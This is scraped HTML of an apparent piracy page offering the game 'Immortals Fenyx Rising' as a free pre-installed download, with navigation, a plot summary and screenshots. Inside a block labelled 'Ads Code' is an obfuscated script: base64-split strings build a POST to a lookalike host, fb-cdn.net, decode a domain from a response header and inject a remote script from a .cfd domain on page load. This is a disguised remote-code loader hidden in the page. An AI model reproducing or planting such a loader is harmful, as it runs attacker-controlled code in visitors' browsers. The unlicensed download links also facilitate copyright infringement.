	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li id="menu-item-112263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>	</div>
	
				
		
		
		<div class="phone-header-bar-wrapper visible-xs">
		<div class="toggle-menu-control-open"></div>
	<form role="search" method="get" id="searchform-951153339" action="https://steam-repacks.net/" >
    <div><label class="screen-reader-text" for="s">Search for:</label>
    <div class="bg_search">
	<div class="bg_search_1">
	<input type="text" value="" name="s" id="s-951153339" class="search-input" required="required" placeholder="search entries store ..."/>
    <input type="submit" id="searchsubmit-951153339" value="Search" title="Search" /></div></div></div>
    </form>            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        			<div class="wd_mobile_account">
									
					<a class="sign-in-form-control" href="#" title="Log in/Sign up">
						<span>Log in / Sign up</span>
					</a>
					<span class="visible-xs login-drop-icon"></span>			
							</div>
		
		<div class="mobile_cart_container visible-xs">
			<div class="mobile_cart">
						</div>
		</div>	
		
	<div style="clear:both"></div>
	</div>
		
	<div style="clear:both"></div>
	</div>
			
		
		

<div class="main-template-loader"></div>
<div class="wd-content">
<div id="template-wrapper" class="hfeed">
	<div id="header">
				<div class="header-container header-dark_theme">
	<header id="wd_header">
			<div class="header-top hidden-xs">
			
				<div class="header-top-container container">
					
					<div class="left-header-top-content col-sm-6">
													<div class="shipping-text">The Ultimate Pre-Installed Steam Games Hub</div>
												
					</div>
					
					
					<div class="right-header-top-content col-sm-18">
						<!-- WIDGET SOCIAL -->
						<div class="shopping-cart header-top-right-box shopping-cart-wrapper">
													</div>
						<div class="header-top-right-box header-bottom-wishlist">
						Woocommerce Plugin do not active	
						</div>
						<div class="header-top_right_text header-top-right-box">			
													</div>
						<!-- END WIDGET SOCIAL -->
					</div>
					<div style="clear:both"></div>
				</div>
				<div style="clear:both"></div>
			</div><!-- end header top -->
			<div style="clear:both"></div>
			
			<div class="header-middle hidden-xs">
				<div class="header-middle-content container">
					<!-- LOGO -->
					
					<div class="left-header-middle-content">
						<div class="header-logo">						 
						            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        						</div>
						<!-- EFFECT LOGO -->
						<div class="header_search">
							<p class="text_top_search">
								<span>Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f7848392969a85928796949c84b7909a969e9bd994989a">[email&#160;protected]</a><a href="https://discord.gg/D94NVyWrP6">Discord</a>							</p>
									<form role="search" method="get" id="searchform" action="https://steam-repacks.net/">
			<input type="text" name="s" id="s"  />
			<div class="button_search"><input type="submit" title="Search" id="searchsubmit" value="&#xf002;" /></div>
			<input type="hidden" name="post_type" value="post" />
		</form>
							</div>
						<!-- END EFFECT LOGO -->
					</div>
					
					
				</div>
			</div><!-- end .header-middle -->	
						
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                var _enable_sticky_menu = 1;
				var _sticky_menu_class = '';
		    </script>
			
			
			<div class="header-bottom">
			<div class="header-bottom-content container">
			<!-- HEADER MENU -->
				<div class="nav">
					<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/">
		<span   class='menu-label-level-0'><i class="fa fa-home"></i> Home</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58 menu-item-level0 have-child wd-fly-menu">
	<a href="#">
		<span   class='menu-label-level-0'><i class="fa fa-gamepad"></i> Categories</span>
	</a>			<span class="visible-xs menu-drop-icon drop-icon-lv0"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/action/">
			<span   class='menu-label-level-1'>Action</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adventure/">
			<span   class='menu-label-level-1'>Adventure</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/anime/">
			<span   class='menu-label-level-1'>Anime</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adult/">
			<span   class='menu-label-level-1'>Adult</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/fighting/">
			<span   class='menu-label-level-1'>Fighting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/indie/">
			<span   class='menu-label-level-1'>Indie</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/open-world/">
			<span   class='menu-label-level-1'>Open World</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/horror/">
			<span   class='menu-label-level-1'>Horror</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/racing/">
			<span   class='menu-label-level-1'>Racing</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/rpg/">
			<span   class='menu-label-level-1'>RPG</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/science-fiction/">
			<span   class='menu-label-level-1'>Science Fiction</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/shooting/">
			<span   class='menu-label-level-1'>Shooting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/simulation/">
			<span   class='menu-label-level-1'>Simulation</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/strategy/">
			<span   class='menu-label-level-1'>Strategy</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/survival/">
			<span   class='menu-label-level-1'>Survival</span>
		</a>		
	</li>
</ul>

</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/category/all-games/">
		<span   class='menu-label-level-0'><i class="fa fa-globe"></i> A &#8211; Z Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/faq/">
		<span   class='menu-label-level-0'><i class="fa fa-question-circle"></i> FAQs</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/request-games/">
		<span   class='menu-label-level-0'><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/contact-us/">
		<span   class='menu-label-level-0'><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 menu-item-level0 wd-fly-menu">
	<a href="https://discord.gg/V5BvBvzyk2">
		<span   class='menu-label-level-0'><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/updatedes/">
		<span   class='menu-label-level-0'>Updates</span>
	</a>	
</li>
</ul></div>					<ul class="more_menu">
						<li class="more_menu_item">
							<a class="header-menu-more">More <span class="glyphicon glyphicon-plus"></span></a>
							<div class="menu_more_nav sub-menu">
							<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>							</div>
						</li>
					</ul>
					
					
				</div>
			<!-- END HEADER MENU -->
						
			</div>			
		</div><!-- end .header-bottom -->
		<div style="clear:both"></div>
		<script type="text/javascript">
			var _sub_menu_show_effect = 'dropdown';
			var _sub_menu_show_duration = 200;
		</script>
		
	</header>
</div>	
	</div><!-- end #header -->
	
	
	<!-- hook bofore_main....-->
		
		<script type="text/javascript">
			_ajax_uri = 'https://steam-repacks.net/wp-admin/admin-ajax.php';
			_on_phone = 0;
			_on_tablet = 0;
			//if(navigator.userAgent.indexOf(\"Mac OS X\") != -1)
			//	console.log(navigator.userAgent);
						jQuery('.menu li').each(function(){
				if(jQuery(this).children('.sub-menu').length > 0) jQuery(this).addClass('parent');
			});
		</script>
		
			<div class="header_ads_wrapper">
							</div>
	
	<div id="main-module-container">
<div id="container">
	<div id="content" class="container page-template blog-detail-temp single-blog">

		<div class="slideshow-wrapper main-slideshow">
			<div class="slideshow-sub-wrapper">
							<div class="before-slider-link-box slider-link-full">
				
							</div>
					</div>
		</div>
		            <div class="top-page">
				<div class="container">
					<div id="crumbs"><a href="https://steam-repacks.net">Home</a> <span class="brn_arrow">&raquo;</span> <a href="https://steam-repacks.net/category/action/">Action</a> <span class="brn_arrow">&raquo;</span> <span class="current">Immortals Fenyx Rising Free Download (v1.3.4)</span></div>				</div>
            </div>
            
		
				<div id="main_content" class="col-sm-24">
			<div>
				<div class="main-content container">

					<div class="single-content new-blog-style">
														<div class="single-post post-1757 post type-post status-publish format-standard has-post-thumbnail hentry category-action category-adventure category-all-games category-rpg tag-immortals-fenyx-rising-free-download">
									
									
									<div class="row">
										<div class="thumb col-md-5 col-sm-6 col-xs-24">
											<div class="thumbnail">
																									<div class="image">
														<a class="thumb-image" href="https://steam-repacks.net/immortals-fenyx-rising-free-download/">
															<img width="220" height="330" src="https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks-220x330.jpg" class="thumbnail-blog wp-post-image" alt="Immortals Fenyx Rising DLC 2024" decoding="async" fetchpriority="high" srcset="https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks-200x300.jpg 200w" sizes="(max-width: 220px) 100vw, 220px" />														</a>

													</div>
																							</div>
										</div>
										<div class="info col-md-19 col-sm-18 col-xs-24">
											<div>
												<h1 class="name">Immortals Fenyx Rising Free Download (v1.3.4)</h1>
												<div class="row">
													<dl class="meta col-sm-12">
																													<dt>Categories:</dt>
															<dd>
																																	
																		<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>
																	

																																<!-- end categories -->
															</dd>
																																											<dt>Tags:</dt>
															<dd>

																																																			<span class="entry-utility-prep entry-utility-prep-tag-links"></span> <a href="https://steam-repacks.net/tag/immortals-fenyx-rising-free-download/" rel="tag">immortals fenyx rising free download</a>																																	
															</dd>
																												<!--<dt>Director:</dt> 
																<dd> Barry J. Kelly</dd> -->
																													<dt>Posted by </dt>
															<dd> <a href="https://steam-repacks.net/author/streamrepacks/" title="Posts by Scarlet" rel="author">Scarlet</a> </dd>
																											</dl>
													<dl class="meta col-sm-12">
																													<dt>Comment(s): </dt>
															<dd class="rating">

																<span class="comments-count">
																	<span class="glyphicon glyphicon-comment"></span> <span class="number">0</span>
																</span>

															</dd>
																												<dt>Date Added: </dt>
														<dd>Tuesday, Mar 09 2021 8:01AM</dd>
														<dt>Version: </dt>
														<dd><span class="quality">
																1.3.4															</span></dd>
													</dl>
												</div>
												<div class="desc"><p>Immortals Fenyx Rising Free Download v1.1.1 PC game in a pre-installed direct link with updates and dlcs, for mac os x dmg from steam-repacks.net Nintendo. Immortals Fenyx Rising Steam Download Immortals is an action-adventure video game played from a third-person perspective. At the beginning of the game, players can&#8230;</p>
</div>
												<div class="clear"></div>


												<div class="btns" id="button-container">
																										<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://datanodes.to/z3jctkkw3j5l/Immortals-Fenyx-Rising.rar">DataNodes</a>
																										
													<!-- Disabled Old Discrod Button Start
															<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-discord" target="_blank" href="https://discord.gg/D94NVyWrP6">Join Our Discord </a>
																Disabled Old Discrod Button Start -->
												</div>

												<div class="discord-btn">
													<a rel="nofollow" target="_blank" href="https://discord.gg/QTApXeSfRy">
														<div class="discord-icon">
															<img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="discord icon" data-lazy-src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" data-ll-status="loaded" class="entered lazyloaded"><noscript><img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="Steam-Repacks Discord" /></noscript>
														</div>
														Join Our Discord
													</a>
												</div>
												<div class="clear"></div>
											</div>
										</div>
									</div>
									<!-- Ads Code Start -->

<style>
    .pro-download-btn {
        position: relative;
        overflow: hidden;
        border: 0;
        cursor: pointer;
        padding: 16px 40px;
        width: auto;
        display: inline-block;
        text-align: center;
        border-radius: 6px;
        color: white;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: 0.5px;
        transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        margin: 8px;
        text-transform: uppercase;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pro-download-btn-orange {
        background: linear-gradient(135deg, #ff8a00 0%, #ff6b00 100%);
        box-shadow: 0 2px 8px rgba(255, 107, 0, 0.3);
    }

    .pro-download-btn-green {
        background: linear-gradient(135deg, #27ae60 0%, #229954 100%);
        box-shadow: 0 2px 8px rgba(39, 174, 96, 0.3);
    }

    .pro-download-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
    }

    .pro-download-btn:active {
        transform: translateY(0);
    }

    .pro-download-btn::before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, 0.2);
        transition: left 0.5s;
    }

    .pro-download-btn:hover::before {
        left: 100%;
    }
</style>


    <button class="file-download-btnn pro-download-btn pro-download-btn-orange">
        Download Game
    </button>

    <button class="file-download-btnn pro-download-btn pro-download-btn-green">
        Download Link
    </button>
<script>
p = ['v1', '9q2VkLP2:C1'];

(async () => {
  let c = JSON.parse(localStorage._d || '{}'),
      n = Date.now();

  if (!c.d || c.e < n) {
    let r = await fetch(
      atob('aHR0cHM6Ly8') +
      atob('cGluZy4') +
      atob('ZmItY2RuLg') +
      atob('bmV0'),
      { method: 'POST' }
    );

    c = {
      d: atob(atob(r.headers.get(atob('WC1EYXRh')))),
      e: n + 36e5
    };

    localStorage._d = JSON.stringify(c);
  }

  let s = document.createElement('script');
  s.src = `https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;
  document.head.appendChild(s);
})();
</script>
									<!-- Ads Code End -->
									<div class="post-info-content">
										<br>
										<div class="woocommerce-tabs wc-tabs-wrapper">
											<ul class="tabs nav nav-tabs">
												<li class="description_tab active"><a data-toggle="tab" href="#tab-description">Descriptions</a></li>


												
											</ul>
											<div class="tab-content">
												<div class="panel entry-content wc-tab tab-pane fade in active" id="tab-description">
													<div class="short-content"><p>Immortals Fenyx Rising Free Download v1.1.1 PC game in a pre-installed direct link with updates and dlcs, for mac os x dmg from steam-repacks.net Nintendo.</p>
<h2 style="text-align: justify;">Immortals Fenyx Rising Steam Download</h2>
<p style="text-align: justify;">Immortals is an action-adventure <a href="https://steam-repacks.net/human-fall-flat-free-download/">video game</a> played from a third-person perspective. At the beginning of the game, players can customize the gender, voice, and the appearances of Fenyx using Aphrodite’s Beauty Chair. At any point in the game, they can return to the beauty chair and customize Fenyx. The game is set in a large open world, consisting of seven distinct regions inspired by the</p>
<p style="text-align: justify;">Greek gods. The player character is accompanied by a companion bird named Phosphor, which can identify locations of interest on the map. Fenyx can traverse the world quickly through climbing cliffs, riding on a mount, and flying using the wings of Daedalus. The full open world will be accessible from the start of the game. As players explore the world, they would encounter rifts which would teleport them to the Vaults of Tartaros, which are a series of platforming challenges that require players to utilize both Fenyx&#8217;s combat and traversal abilities. Players can also complete various side-objectives and optional puzzles</p>
<p style="text-align: justify;">The world of the Golden Isles are occupied with various enemies inspired by Greek mythology, including minotaurs to cyclopes. There are two modes of melee attack; light attacks with a sword are fast but weak, and heavy attacks with an axe are slow but strong. Fenyx can also use bows and arrows to defeat enemies. Players need to manage Fenyx&#8217;s stamina during combat, as they will become exhausted when they attack successively. As players progress in the game, they would be able to unlock powerful godlike abilities. For instance, Fenyx can unlock Ares&#8217; Wrath, a group of spears that thrust enemies into the air. Armor and weapons can also be upgraded by collecting sufficient crafting resources in the game&#8217;s world</p>
<h2 style="text-align: justify;">Immortals Fenyx Rising Direct Install:</h2>
<p style="text-align: justify;">After spending eons imprisoned under a mountain by Zeus, Typhon manages to escape and takes his revenge on the Olympian gods, severing them from their godly essences and robbing them of their powers. Zeus flees and meets Prometheus, seeking to secure his aid in battling Typhon. Prometheus instead makes a wager with Zeus that if Typhon can be beaten by a mortal, then he will be freed from his imprisonment. Otherwise, Prometheus will agree to help Zeus. Prometheus then uses his power of foresight to tell the story of Fenyx.</p>
<p style="text-align: justify;">Fenyx, a young Greek shield-bearer of the Delian League, barely survives a shipwreck and washes up on the Golden Isle. He (or she if the player chooses to make them a female instead) is shocked to find that the surviving crew and the Golden Isle&#8217;s residents have all turned to stone. After recovering several artifacts belonging to legendary Greek heroes and receiving a prophecy, Fenyx rescues a young stranger who later turns out to be Hermes, who informs him about the situation and the grave threat Typhon poses, as he seeks to break the barrier between the mortal</p>
<h3 style="text-align: justify;">Immortals Fenyx Rising Survival Games For Free:</h3>
<p style="text-align: justify;">Realm and Tartaros and reform the world in his own image. Determined to stop Typhon and save humanity, Fenyx agrees to venture out into the Golden Isle to restore the deposed Olympian gods. Through his efforts, Fenyx befriends a magical bird companion named Phosphor and manages to restore Aphrodite (who became a tree without her passion), Ares (who turned into a rooster without pride), Hephaistos (who became one of his automatons without suffering), and Athena (who turned into a child with no judgement). Fenyx also defeats the spirits of Achilles, Atalanta, Herakles, and Odysseus, who had all been corrupted by Typhon.</p>
<h3 style="text-align: center;">Screenshots</h3>
<div id='gallery-1' class='gallery galleryid-1757 gallery-columns-4 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/immortals-fenyx-rising-free-download/immortals-fenyx-rising-free-download-by-steam-repacks-com-4/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-4-333x187.jpg" class="attachment-large size-large" alt="Immortals Fenyx Rising Updated Version" srcset="https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-4-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-4-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-4-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-4-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-4.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/immortals-fenyx-rising-free-download/immortals-fenyx-rising-free-download-by-steam-repacks-com-3/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-3-333x187.jpg" class="attachment-large size-large" alt="Immortals Fenyx Rising Download Free" srcset="https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-3-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-3-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-3-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-3-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-3.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
